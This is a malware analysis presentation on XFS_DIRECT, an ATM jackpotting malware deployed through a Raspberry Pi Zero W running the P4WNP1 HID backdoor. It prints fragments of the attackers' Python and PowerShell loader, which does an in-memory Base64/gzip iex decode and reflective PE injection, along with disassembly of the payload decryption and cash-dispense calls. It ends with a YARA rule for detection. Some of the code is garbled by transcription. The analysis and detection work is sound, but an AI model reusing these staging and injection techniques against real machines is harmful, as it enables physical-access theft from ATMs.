

ATM-Jackpotting P4WNP1-style with malware XFS_DIRECT Frank Boldewin (@r3c0nst)

Background story 1/2

- Some time ago I had the opportunity to analyze a previously unknown ATM malware.
- The malicious code resided on a Raspberry PI Zero W running the Raspbian OS and the well-known USB attack platform P4WNP1.
- P4WNP1 was configured to act as a HID device. As usual with classic Jackpotting, the perpetrators gained physical access to the PC inside the ATM. A process that is usually carried out by using a simple key, drilling or levering on distinctive places.
- P4WNP1's HID covert channel backdoor then tries to gain remote access to the ATM's operating system. This usually works because Windows 7 to 10 have a Plug and Play install feature if it detects attached HID devices.



Background story 2/2

- If no device protection is in place, like a special filter driver which whitelists trusted devices, P4WNP1's HID backdoor code then types out a PowerShell script, which builds and executes a covert channel communication stack, initializes its basic interface to the custom HID device and receives a PE Injection Module, which then transfers+executes the final ATM malware.
- As the PI Zero W comes with wireless LAN connectivity, attacker's activated P4WNP1's Wi-Fi Hotspot feature to provide remote access via SSH. The perpetrators then reach the device by using a SSH client on a Smartphone.





P4WNP1.PY: Stage1 + PE-Injection Module config parsing

```
print bcolors.YFIIOW + "Preloading data to memory..." + bcolors.ENDC
with open(self.config["PATH_STAGE1_PS"],"p") as f:
    ps_script = StageHelper.out_PS_IEX_INVOKET(payload_size + pe_module_size + f.read())
    self.duckencoder.outhidStringDirect(ps_script+";exit\n")
print bcolors.GREEN + "Finished loading STAGE 1 to memory - bcolors.ENDC
```

Variable to P4WNP1's Stage1 located in config.txt

→ Stage1.ps1

Variable to P4WNP1's PE-Injection Module also located in config.txt

→ Invoke_Module.txt

```
with oper (config["PATH_MODULE"], "rb") as f:
   p4wnp1.set_loadnoduleStage(f.read())
p4wnp1.start() # starts link layer (waiting for initial connection) and server input thread
p4wnp1.cmdloop()
```

P4WNP1's original Mainhandler written in Python was adjusted by the perpetrators to inject the ATM malware.

Stage1.ps1: PE-Injection Module loader code + final payload loader code

PE-Injection Module "Invoke_Module.txt" gets Base64-unencoded and unzipped before execution.

```
Write-Host ("")
Write-Host ("Downloading PE Injection module...") -ForegroundColor Yellow

$pe_mo_ule = RequestPEInjectionModule $dev i dev

Write-Host ("")
Write-Host ("Applying PE Injection module...") -ForegroundColor Yellow

$xx = [System.Text.Encoding]::ASCII.GetString($pe_module);

Mai no new object -;

iex (no IO.StreamReader(no IO.Compression.GZipStream((no IO.MemoryStream -A @(,[Convert]::FromBase64String($xx))),[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()

write-Host ("")

Write-Host ("
```

The final payload (decimal ASCII text containing the ATM-Malware) gets loaded, transformed to a binary blob and passed to the Invoke-ReflectivePEInjection routine inside "Invoke_Module.txt"

Invoke-Module.txt: PE-Injection Module for final payload injection

Invoke-ReflectivePEInjection takes the binary blob of the final Payload, injects the malware and executes it. Original code has been taken from:

https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1

```
function
{
[CmdletBinding()]
Param(
    [Parameter(Position = 0, Mandatory = $true)]
    [ValidateNotNullOrEmpty()]
```

```
"["Debug"] -ne $null) -and $P$Endlot.MyInv
  $DebugPreference = "Continue"
Write-Verbose "PowerShell ProcessID: $PID"
#Verify the image is a valid PE file
                   [0..1] | % {[Char] $_}) -join
  if (se mucic -ne 'MZ')
      throw 'PE is not a valid PE file.'
  # Remove 'MZ' from the PE file so that it cannot be detected by .imgscan in WinDbg
  # TODO: Investigate how much of the header can be destroyed, I'd imagine most of it can be.
          [0] = 0
          [1] = \emptyset
#Add a "program name" to exeargs, just so the string looks as normal as possible (real args start indexing at 1)
            -ne $null -and
             "ReflectiveExe $ExeArgs"
else
             "ReflectiveExe"
```

The final payload (Obfuscation layer)

The Pi Zero W contains 5 payloads (payload.txt and payload<1-4>.txt). Depending on the configuration one of them gets executed. All payloads use the same obfuscation technique to avoid detection.

```
push
        esi
push
        edi
push
        0A000h
call
        ds:?? U@YAPAXI@Z ; operator new[](uint)
        0A000h
                        ; Size
push
        esi, eax
mov
        offset crypted payload; Src
        esi
                        ; void *
push
call
        memcpy
add
        esp, 10h
        eax, [esi+1]
        ecx, offset key
        edi, 2000h
mov
lea
        esp, [esp+0]
                        ; CODE XREF: decrypt_payload+68↓i
movzx
        edx, byte ptr [ecx-4]
        [eax-1], dl
xor
        edx, byte ptr [ecx]
movzx
        [eax], dl
xor
        edx, byte ptr [ecx+4]
movzx
        [eax+1], dl
xor
        edx, byte ptr [ecx+8]
movzx
        [eax+2], dl
xor
        edx, byte ptr [ecx+0Ch]
movzx
        [eax+3], dl
add
        eax, 5
add
        ecx, 14h
dec
        edi
inz
        short loc 4014B0
```

PE-compilation dates + SHA256 hashes (obfuscated+unobfuscated)

Until 18th October 2019 these samples haven't been emerged on Virustotal.

First inspection of the ATM malware called XFS_DIRECT (1/2)


- All samples seem to have the same code base, with slight adjustments.
- After a bunch of initialization steps a menu is presented to its users.
- The malware implemented a challenge/response procedure to have control over its use.
 - By entering '777' via the ATM's PINPAD a session key is being generated and the user has to enter a Master-Key. For testing purposes it has been "patched" to accept every response-key.;)
- Afterwards the menu is loaded again but with FULL ACCESS to dispense cash → '1' via PINPAD

```
15.10.2019
13:08:23.968 (local time)
Take the money you snicky mother fucker :> ...
  ccess obtaining CDM status: 0
Writing out list of status info...
Device state is: WFS_CDM_DEUONLINE
```

First inspection of the ATM malware called XFS_DIRECT (2/2)

Entering '55' obtains CDM status information

Entering '44' presents an "Out of Service" message



```
SESSION KEY: | 9120544 |
         NOW ENTER MASTER KEY
Waiting for user input: 1
         at: 15.10.2019
13:08:23.968 (local time)
Getting the money;)...
         Take the money you snicky mother fucker :> ...
Waiting for user input: 55
         at: 15.10.2019
13:08:47.031 (local time)
         Success obtaining CDM status: 0
Writing out list of status info...
      ----- CDM STATE INFO -----
         Device state is: WFS_CDM_DEUONLINE
         Safe door state is: WFS CDM DOORCLOSE
         Next getting cash unit info...
```

XFS_DIRECT under the hood (1/2)

```
push
        ecx
        offset aEnablingAdapte ; "
                                        Enabling adapter: %S...\n"
push
        printf
call
        eax, [esp+28h+var 10]
mov
        edx, [eax]
mov
        esp, 8
add
push
        eax
        eax, [edx+0Ch]
mov
call
        eax
jmp
        short loc 40361A
                        ; CODE XREF: Trigger Enable Disable Network Adapters+
        ecx, [esp+20h+pv]
mov
        edx, [ecx+10h]
mov
push
push
        offset aDisablingAdapt ; "
                                        Disabling adapter: %S...\n"
call
        printf
```

```
Trigger Enable Disable Network Adapters proc near
                                         ; CODE XREF: CleanupXFSM
                                        : wmain+430↓p
                = dword ptr -14h
pv
var 10
                = dword ptr -10h
var C
                = dword ptr -0Ch
                = dword ptr -8
ppv
                = byte ptr -4
var 4
arg 0
                = dword ptr 8
                        ebp
                push
                        ebp, esp
                        esp, ØFFFFFF8h
                and
                        esp, 14h
                sub
                push
                        ebx
                push
                        esi
                        edi
                push
                        CPP Func time
                call
                xor
                        ebx, ebx
                                        ; pvReserved
                push
                        ebx
                call
                        ds:CoInitialize
                        eax, [esp+20h+ppv]
                lea
                push
                push
                        offset IID INetConnectionManager; riid
                push
                                        ; dwClsContext
                                        ; pUnkOuter
                push
                push
                        offset CLSID ConnectionManager; rclsid
                mov
                        [esp+34h+ppv], ebx
                call
                        ds:CoCreateInstance
```

At start XFS_DIRECT disables all network adapters to prevent alarms being send to the bank's datacenter. When exiting network adapters are reenabled again.

XFS_DIRECT under the hood (2/2)

Dispenser (CDM) XFS function calls

```
; IppResult
push
        eax
push
                          dwTimeOut
push
                         ; lpQueryDetails
push
        WFS INF CDM CASH UNIT INFO; dwCategory
push
                         ; hService
        esi
call
        WFSGetInfo
                        ; IppResult
push
        ecx
                          dwTimeOut
push
        edx
        ebx
                         ; lpCmdData
push
        [ebx], edx
mov
        edx, dword ptr [esp+70h+hService]
mov
        WFS CMD CDM DISPENSE; dwCommand
push
                        ; hService
push
        edx
        dword ptr [ebx+6], 1
mov
        [ebx+0Ah], esi
mov
call
        WFSExecute
```

PINPAD (EPP) XFS function calls

```
; lppResult
push
        eax
                        ; dwTimeOut
push
                        ; lpQueryDetails
push
push
        WFS INF PIN STATUS; dwCategory
push
        esi
                        ; hService
call
        WFSGetInfo
push
                         ; lppResult
                         ; dwTimeOut
push
                         ; lpCmdData
push
        WFS CMD PIN GET DATA; dwCommand
push
                         ; hService
push
call
        WFSExecute
                        ; Receive entered Masterkey from PINPAD
push
        edx
                        ; IppResult
push
                        ; dwTimeOut
lea
        eax, [esp+34h+QueryDetails]
                        ; lpQueryDetails
push
        WFS INF PIN FUNCKEY DETAIL; dwCategory
push
push
                        ; hService
call
        esi ; WFSGetInfo
push
        edx
                        ; IppResult
                        ; dwTimeOut
push
                        ; lpQueryDetails
push
        WFS INF PIN CAPABILITIES; dwCategory
push
                        ; hService
push
call.
        esi : WFSGetInfo
```

YARA rule to detect XFS_DIRECT

```
rule ATM_Malware_XFS_DIRECT {
   description = "Detects ATM Malware XFS_DIRECT"
   author = "Frank Boldewin (@r3c0nst)"
   reference = "https://twitter.com/r3c0nst/"
   date = "2019-10-14"
   // Encrypted Laver Hashes (SHA256)
   hash1 = "3e023949fecd5d06b3dff9e86e6fcac6a9ec6c805b93118db43fb4e84fe43ee0"
   hash2 = "303f2a19b286ca5887df2a334f22b5690dda9f092e677786e2a8879044d8ad11"
   hash3 = "15d50938e51ee414124314095d3a27aa477f40413f83d6a2b2a2007efc5a623a"
   hash4 = "0f9cb4dc1ac2777be30145c3271c95a027758203d0de245ec390037f7325d79d"
   hash5 = "141ae291ddae60fd1b232f543bc9b40f3a083521cd7330c427bb8fc5cdd23966"
   // Fully Unpacked Hashes (SHA256)
   hash6 = "66eb1a8134576db05382109eec7e297149f25a021aba5171d2f99aa49c381456"
   hash7 = "ac20b12beefb2036595780aaf7ec29203e2e09b6237d93cd26eaa811cebd6665"
   hash8 = "901fc474f50eb62edc526593208a7eec4df694e342ffc5b895d1dcec953c6899"
   hash9 = "56548c26741b25b15c27a0de498c5e04c69b0c9250ba35e3a578bc2f05eedd07"
   hash10 = "c89f1d562983398ab2d6dd75e4e30cc0e95eab57cdf48c4a17619dca9ecc0748"
 strings:
   // with encryption layer
   $EncLayer1 = {0F B6 51 FC 30 50 FF 0F B6 11 30 10 0F B6 51 04 30 50 01 0F B6 51 08 30 50 02}
   $EncLayer2 = {B8 4D 5A 00 00 89 33 66 39 06 75 ?? 8b ?? 3c}
   // fully unpacked
   $String1 = "NOW ENTER MASTER KEY" ascii nocase
    $String2 = "Closing app, than delete myself." ascii nocase
    $String3 = "Number of phisical cash units is:" ascii nocase
    $String4 = "COULD NOT ENABLE or DISABLE connection" ascii nocase
   $String5 = "XFS DIRECT" ascii nocase
    $String6 = "Take the money you snicky mother fucker:)" ascii nocase
   $String7 = "ATM IS TEMPORARILY OUT OF SERVICE!" wide nocase
    $Code1 = {D1 F8 89 44 24 10 DB 44 24 10 DC 0D ?? ?? ?? E8 ?? ?? ?? 35 2F 81 0B 00 A3} // Session Key Code
   $Code2 = {8B ?? ?? ?? 68 2E 01 00 00 52 C7 ?? 06 01 00 00 00} // Dispense Code
  condition:
   uint16(0) == 0x5A4D and (filesize < 1500KB and all of ($EncLayer*)) or (filesize < 300KB and 4 of ($String*) and all of ($Code*))
```

Summary

- While attacks with a Raspberry PI Zero and a HID-backdoor have already been shown as proof of concepts in the past by some cybersecurity companies, this case proofs attackers also use such techniques ITW.
- The new ATM malware XFS_DIRECT seamlessly joins a large family of comparable malicious programs.
- Protective measures against these type of attacks are widely documented and should be mandatory on ATMs.



Final note!



The author of P4WNP1, Marcus Mengs (@mame82), kindly asked me to reference the disclaimer of his framework. He's taking no responsibility for the abuse of P4wnP1 or any information given in the related documents. It's dedicated to penetration-testers, redteamers and InfoSec personal.

https://github.com/mame82/P4wnP1/blob/master/DISCLAIMER.md

